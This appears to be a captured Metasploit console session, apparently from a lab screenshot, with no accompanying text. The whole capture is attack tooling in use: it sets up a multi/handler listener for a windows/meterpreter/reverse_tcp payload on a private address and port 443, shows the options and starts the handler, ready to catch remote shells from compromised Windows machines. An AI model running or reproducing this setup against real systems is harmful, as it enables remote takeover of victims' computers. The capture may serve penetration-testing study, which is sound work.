 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.47.128
lhost => 192.168.47.128
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.47.128 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run